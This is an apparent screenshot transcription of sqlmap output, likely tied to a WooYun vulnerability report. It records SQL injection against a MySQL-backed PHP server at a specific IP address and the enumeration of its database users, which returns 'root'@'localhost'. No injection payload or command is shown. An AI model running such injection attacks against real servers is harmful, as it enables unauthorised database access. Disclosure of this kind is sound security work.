 管理员: sqlmap
[18:44:22] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0
[18:44:22] [INFO] fetching database users
[18:44:24] [INFO] the SQL query used returns 143 entries
[18:44:25] [INFO] retrieved: 'root'@'localhost'
[18:44:26] [INFO] retrieved: 'root'@'localhost'
[18:44:27] [INFO] retrieved: 'root'@'localhost'
[18:44:28] [INFO] retrieved: 'root'@'localhost'
[18:44:28] [INFO] retrieved: 'root'@'localhost'
[18:44:30] [INFO] retrieved: 'root'@'localhost'
[18:44:30] [WARNING] user aborted during enumeration. sqlmap will display partia
l output
database management system users [1]:
[*] 'root'@'localhost'
[18:44:30] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\140.128.177.4'
[*] shutting down at 18:44:30
www.wooyun.org
C:\Python27\sqlmap>